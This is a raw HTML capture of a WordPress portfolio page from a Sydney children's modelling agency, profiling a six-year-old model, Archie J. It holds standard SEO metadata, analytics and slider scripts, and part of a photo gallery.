

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theunicornkids.com/portfolio_page/archie_j/
body_size: 14366
content:

<!DOCTYPE html>
<html lang="en-AU">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
                            <meta name="description" content="The Unicorn Kids Sydney | Modelling and Talent Agency 
Specialising in children, teens and familiesl.">
            
                            <meta name="keywords" content="Sydney, Actors, Kids, Child, modelling, agency, model, talent, families, family">
            
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://theunicornkids.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Child model agency</title>
	<link rel="canonical" href="https://theunicornkids.com/portfolio_page/archie_j/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Child model agency" />
	<meta property="og:description" content="Archie is 6 years old" />
	<meta property="og:url" content="https://theunicornkids.com/portfolio_page/archie_j/" />
	<meta property="og:site_name" content="The Unicorn Kids Talent Agency" />
	<meta property="article:publisher" content="https://www.facebook.com/UnicornKidsModelling/" />
	<meta property="article:modified_time" content="2024-09-11T01:50:50+00:00" />
	<meta property="og:image" content="https://theunicornkids.com/wp-content/uploads/2024/02/Profile_.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theunicornkids.com/portfolio_page/archie_j/","url":"https://theunicornkids.com/portfolio_page/archie_j/","name":"Child model agency","isPartOf":{"@id":"https://theunicornkids.com/#website"},"primaryImageOfPage":{"@id":"https://theunicornkids.com/portfolio_page/archie_j/#primaryimage"},"image":{"@id":"https://theunicornkids.com/portfolio_page/archie_j/#primaryimage"},"thumbnailUrl":"https://theunicornkids.com/wp-content/uploads/2024/02/Profile_.jpg","datePublished":"2022-05-10T01:41:27+00:00","dateModified":"2024-09-11T01:50:50+00:00","breadcrumb":{"@id":"https://theunicornkids.com/portfolio_page/archie_j/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://theunicornkids.com/portfolio_page/archie_j/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://theunicornkids.com/portfolio_page/archie_j/#primaryimage","url":"https://theunicornkids.com/wp-content/uploads/2024/02/Profile_.jpg","contentUrl":"https://theunicornkids.com/wp-content/uploads/2024/02/Profile_.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://theunicornkids.com/portfolio_page/archie_j/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theunicornkids.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://theunicornkids.com/portfolio_page/"},{"@type":"ListItem","position":3,"name":"Archie. J"}]},{"@type":"WebSite","@id":"https://theunicornkids.com/#website","url":"https://theunicornkids.com/","name":"The Unicorn Kids Modelling & Talent Agency","description":"Unicorn Kids | Kids and Family Talent Agency","publisher":{"@id":"https://theunicornkids.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theunicornkids.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://theunicornkids.com/#organization","name":"The Unicorn Kids","url":"https://theunicornkids.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://theunicornkids.com/#/schema/logo/image/","url":"https://theunicornkids.com/wp-content/uploads/2017/01/cropped-Unicorn-Logo-Multi-Cloured-Vert.png","contentUrl":"https://theunicornkids.com/wp-content/uploads/2017/01/cropped-Unicorn-Logo-Multi-Cloured-Vert.png","width":512,"height":512,"caption":"The Unicorn Kids"},"image":{"@id":"https://theunicornkids.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/UnicornKidsModelling/","https://www.instagram.com/unicorn_kids_talent","https://www.linkedin.com/showcase/unicorn-kids-model-portfolio/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="The Unicorn Kids Talent Agency &raquo; Feed" href="https://theunicornkids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Unicorn Kids Talent Agency &raquo; Comments Feed" href="https://theunicornkids.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theunicornkids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-optimized="2" rel="stylesheet" href="https://theunicornkids.com/wp-content/litespeed/css/ef468a3bbd06aba0456109d55712fd7b.css?ver=b611c" />





























<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.15.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.15.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.15.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.15.1" id="layerslider-transitions-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCL6NRNZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["theunicornkids.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCL6NRNZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://theunicornkids.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theunicornkids.com/wp-json/wp/v2/portfolio_page/36735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theunicornkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theunicornkids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheunicornkids.com%2Fportfolio_page%2Farchie_j%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theunicornkids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheunicornkids.com%2Fportfolio_page%2Farchie_j%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://theunicornkids.com/wp-content/uploads/2017/01/cropped-Unicorn-Logo-Multi-Cloured-Vert.png" sizes="32x32" />
<link rel="icon" href="https://theunicornkids.com/wp-content/uploads/2017/01/cropped-Unicorn-Logo-Multi-Cloured-Vert.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theunicornkids.com/wp-content/uploads/2017/01/cropped-Unicorn-Logo-Multi-Cloured-Vert.png" />
<meta name="msapplication-TileImage" content="https://theunicornkids.com/wp-content/uploads/2017/01/cropped-Unicorn-Logo-Multi-Cloured-Vert.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular portfolio_page-template-default single single-portfolio_page postid-36735 wp-theme-bridge bridge-core-3.3.4.5 qode-optimizer-1.0.4  vertical_menu_enabled  vertical_menu_transparency vertical_menu_transparency_on no_animation_on_touch qode_grid_1300 side_area_uncovered_from_content qode-content-sidebar-responsive transparent_content qode-smooth-scroll-enabled qode-theme-ver-30.8.8.5 qode-theme-bridge disabled_footer_top qode_header_in_grid qode-portfolio-single-template-6 wpb-js-composer js-comp-ver-8.0.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">



	<div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div>
		<section class="side_menu right ">
				<a href="#" target="_self" class="close_side_menu ">
					</a>
		</section>

<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<aside class="vertical_menu_area with_scroll  " >
    <div class="vertical_menu_area_inner">
        
        <div class="vertical_area_background" ></div>
		<div class="vertical_logo_wrapper" >
	<div class="q_logo_vertical">
		<a itemprop="url" href="https://theunicornkids.com/" >
             <img itemprop="image" class="normal" src="https://theunicornkids.com/wp-content/uploads/2017/01/cropped-Unicorn-Logo-Multi-Cloured-Vert.png.webp" alt="Logo"> 			 <img itemprop="image" class="light" src="https://theunicornkids.com/wp-content/themes/bridge/img/logo.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://theunicornkids.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 											</a>
	</div>
	</div>
        <nav class="vertical_menu dropdown_animation vertical_menu_toggle">
            <ul id="menu-unicorn-main-nav" class=""><li id="nav-menu-item-15613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://theunicornkids.com/" class=""><i class="menu_icon blank fa"></i><span>Home<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-15609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://theunicornkids.com/child-model-agency-sydney-our-talent/" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>Our Talent<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-44661" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.theunicorncollective.com.au/" class=""><i class="menu_icon blank fa"></i><span>Teens + Adults (The Unicorn Collective)</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16444" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://theunicornkids.com/models_young_children/" class=""><i class="menu_icon blank fa"></i><span>Young Children</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://theunicornkids.com/models_children/" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>Children</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-16461" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://theunicornkids.com/models_children-girls/" class=""><i class="menu_icon blank fa"></i><span>Girls</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16464" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://theunicornkids.com/models_children-boys/" class=""><i class="menu_icon blank fa"></i><span>Boys</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://theunicornkids.com/models_twins/" class=""><i class="menu_icon blank fa"></i><span>Twins</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15602" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://theunicornkids.com/child-talent-agency-sydney-about-us/" class=""><i class="menu_icon blank fa"></i><span>About US<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-15603" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://theunicornkids.com/registration/" class=""><i class="menu_icon blank fa"></i><span>Registration<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://theunicornkids.com/instagram_feed/" class=""><i class="menu_icon blank fa"></i><span>Instagram Feed<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-16483" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://theunicornkids.com/work_portfolio/" class=""><i class="menu_icon blank fa"></i><span>Work Portfolio<span class="underline_dash"></span></span><span class="plus"></span></a></li>
</ul>        </nav>
        <div class="vertical_menu_area_widget_holder">
            <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-unicorn-main-nav-container"><ul id="menu-unicorn-main-nav-1" class="menu"><li id="menu-item-15613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15613"><a href="https://theunicornkids.com/">Home</a></li>
<li id="menu-item-15609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15609"><a href="https://theunicornkids.com/child-model-agency-sydney-our-talent/">Our Talent</a>
<ul class="sub-menu">
	<li id="menu-item-44661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44661"><a href="https://www.theunicorncollective.com.au/">Teens + Adults (The Unicorn Collective)</a></li>
	<li id="menu-item-16444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16444"><a href="https://theunicornkids.com/models_young_children/">Young Children</a></li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16450"><a href="https://theunicornkids.com/models_children/">Children</a>
	<ul class="sub-menu">
		<li id="menu-item-16461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16461"><a href="https://theunicornkids.com/models_children-girls/">Girls</a></li>
		<li id="menu-item-16464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16464"><a href="https://theunicornkids.com/models_children-boys/">Boys</a></li>
	</ul>
</li>
	<li id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16467"><a href="https://theunicornkids.com/models_twins/">Twins</a></li>
</ul>
</li>
<li id="menu-item-15602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15602"><a href="https://theunicornkids.com/child-talent-agency-sydney-about-us/">About US</a></li>
<li id="menu-item-15603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15603"><a href="https://theunicornkids.com/registration/">Registration</a></li>
<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a href="https://theunicornkids.com/instagram_feed/">Instagram Feed</a></li>
<li id="menu-item-16483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16483"><a href="https://theunicornkids.com/work_portfolio/">Work Portfolio</a></li>
</ul></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="separator  transparent   " style="margin-top: 72px;margin-bottom: 0px;"></div>

<h6><span style="color:#fff">
<a href="https://theunicornkids.com/privacy-policy/">Privacy Policy</a><br/><br/>

© 2025 Unicorn Kids. <br/>All Rights Reserved. </span></h6>

<div class="separator  transparent   " style="margin-top: 15px;margin-bottom: 0px;"></div>

<span data-type="normal" data-hover-icon-color="rgba(255,255,255,0.6)" class="qode_icon_shortcode  q_font_awsome_icon fa-lg  " style="margin: 0 0 0 0 ; "><a  itemprop="url" href="https://www.instagram.com/unicorn_kids_talent/" target="_blank"><span aria-hidden="true" class="qode_icon_font_elegant social_instagram qode_icon_element" style="font-size: 13px;color: #ffffff;" ></span></a></span>


<span data-type="normal" data-hover-icon-color="rgba(255,255,255,0.6)" class="qode_icon_shortcode  q_font_awsome_icon fa-lg  " style="margin: 0 13px 0 0 ; "><a  itemprop="url" href="https://www.facebook.com/UnicornKidsTalent/" target="_blank"><span aria-hidden="true" class="qode_icon_font_elegant social_facebook qode_icon_element" style="font-size: 13px;color: #ffffff;" ></span></a></span>
</div>
		</div>        </div>
    </div>
</aside>

<header class="page_header   fixed   ">
    <div class="header_inner clearfix">
        <div class="header_bottom clearfix" style='' >
			            <div class="container">
                <div class="container_inner clearfix">
											                        <div class="header_inner_left">
								<div class="mobile_menu_button">
		<span>
			<span aria-hidden="true" class="qode_icon_font_elegant icon_menu " ></span>		</span>
	</div>
							<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://theunicornkids.com/" >
             <img itemprop="image" class="normal" src="https://theunicornkids.com/wp-content/uploads/2017/01/cropped-Unicorn-Logo-Multi-Cloured-Vert.png.webp" alt="Logo"> 			 <img itemprop="image" class="light" src="https://theunicornkids.com/wp-content/themes/bridge/img/logo.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://theunicornkids.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://theunicornkids.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://theunicornkids.com/wp-content/uploads/2017/01/cropped-Unicorn-Logo-Multi-Cloured-Vert.png.webp" alt="Logo"/> 					</a>
	</div>
	</div>                        </div>
												                </div>
            </div>
		        <nav class="mobile_menu">
	<ul id="menu-unicorn-main-nav-2" class=""><li id="mobile-menu-item-15613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://theunicornkids.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h3><span>Our Talent</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-44661" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.theunicorncollective.com.au/" class=""><span>Teens + Adults (The Unicorn Collective)</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16444" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://theunicornkids.com/models_young_children/" class=""><span>Young Children</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h3><span>Children</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-16461" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://theunicornkids.com/models_children-girls/" class=""><span>Girls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16464" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://theunicornkids.com/models_children-boys/" class=""><span>Boys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://theunicornkids.com/models_twins/" class=""><span>Twins</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15602" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://theunicornkids.com/child-talent-agency-sydney-about-us/" class=""><span>About US</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://theunicornkids.com/registration/" class=""><span>Registration</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://theunicornkids.com/instagram_feed/" class=""><span>Instagram Feed</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16483" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://theunicornkids.com/work_portfolio/" class=""><span>Work Portfolio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>        </div>
    </div>
</header>
	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin">
            <div class="meta">

            
        <div class="seo_title">Child model agency</div>

        


                            <div class="seo_description">The Unicorn Kids Sydney | Modelling and Talent Agency 
Specialising in children, teens and familiesl.</div>
                                        <div class="seo_keywords">Sydney, Actors, Kids, Child, modelling, agency, model, talent, families, family</div>
            
            <span id="qode_page_id">36735</span>
            <div class="body_classes">wp-singular,portfolio_page-template-default,single,single-portfolio_page,postid-36735,wp-theme-bridge,bridge-core-3.3.4.5,qode-optimizer-1.0.4,,vertical_menu_enabled, vertical_menu_transparency vertical_menu_transparency_on,no_animation_on_touch,qode_grid_1300,side_area_uncovered_from_content,qode-content-sidebar-responsive,transparent_content,qode-smooth-scroll-enabled,qode-theme-ver-30.8.8.5,qode-theme-bridge,disabled_footer_top,qode_header_in_grid,qode-portfolio-single-template-6,wpb-js-composer js-comp-ver-8.0.1,vc_responsive</div>
        </div>
        <div class="content_inner fade ">
    							<div class="title_outer title_without_animation"    data-height="202">
		<div class="title title_size_medium  position_center " style="height:202px;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  202>
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																													<h1 ><span>Archie. J</span></h1>
																				
																																					                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
                    					<div class="container_inner default_template_holder clearfix" >
													
		<div class="portfolio_single portfolio_template_6">
				<div class="portfolio_gallery">
				                                                    <a itemprop="image" class="lightbox_single_portfolio v2" title="Archie. J" href="https://theunicornkids.com/wp-content/uploads/2024/02/1-5.jpg" data-rel="prettyPhoto[single_pretty_photo]">
                                <span class="gallery_text_holder"><span class="gallery_text_inner"><h6>Archie. J</h6></span></span>
                                <img itemprop="image" src="https://theunicornkids.com/wp-content/uploads/2024/02/1-5.jpg" alt="" />
                            </a>
                                                                            <a itemprop="image" class="lightbox_single_portfolio v2" title="Archie. J" href="https://theunicornkids.com/wp-content/uploads/2024/02/2-5.jpg" data-rel="prettyPhoto[single_pretty_photo]">
                                <span class="gallery_text_holder"><span class="gallery_text_inner"><h6>Archie. J</h6></span></span>
                                <img itemprop="image" src="https://theunicornkids.com/wp-content/uploads/2024/02/2-5.jpg" alt="" />
                            </a>
                                                                            <a itemprop="image" class="lightbox_single_portfolio v2" title="Archie. J" href="https://theunicornkids.com/wp-content/uploads/2024/02/3-5.jpg" data-rel="prettyPhoto[single_pretty_photo]">
                                <span class="gallery_text_holder"><span class="gallery_text_inner"><h6>Archie. J</h6></span></span>
                                <img itemprop="image" src="https://theunicornkids.com/wp-content/uploads/2024/02/3-5.jpg" alt="" />
                            </a>
                                                                            <a itemprop="image" class="lightbox_single_portfolio v2" title="Archie. J" href="https://theunicornkids.com/wp-content/uploads/2024/02/4-5.jpg" data-rel="prettyPhoto[single_pretty_photo]">
                                <span class="gallery_text_holder"><span class="gallery_text_inner"><h6>Archie. J</h6></span></span>
                                <img itemprop="image" src="https://theunicornkids.com/wp-content/uploads/2024/02/4-5.jpg" alt="" />
                            </a>
                                                                            <a itemprop="image" class="lightbox_single_portfolio v2" title="Archie. J" href="https://theunicornkids.com/wp-content/uploads/2024/02/5-5.jpg" data-rel="prettyPhoto[single_pretty_photo]">
                                <span class="gallery_text_holder"><span class="gallery_text_inner"><h6>Archie. J</h6></span></span>
                                <img itemprop="image" src="https://theunicornkids.com/wp-content/uploads/2024/02/5-5.jpg" alt="" />
                            </a>
                                                                            <a itemprop="image" class="lightbox_single_portfolio v2" title="Archie. J" href="https://theunicornkids.com/wp-content/uploads/2024/02/6-5.jpg" data-rel="prettyPhoto[single_pretty_photo]">
                                <span class="gallery_text_holder"><span class="gallery_text_inner"><h6>Archie. J</h6></span></span>
                                <img itemprop="image" src="https://theunicornkids.com/wp-content/uploads/2024/02/6-5.jpg" alt="" />
                            </a>
                                                                            <a itemprop="image" class="lightbox_single_portfolio v2" title="Archie. J" href="https://theunicornkids.com/wp-content/uploads/2024/02/7-4.jpg" data-rel="prettyPhoto[single_pretty_photo]">
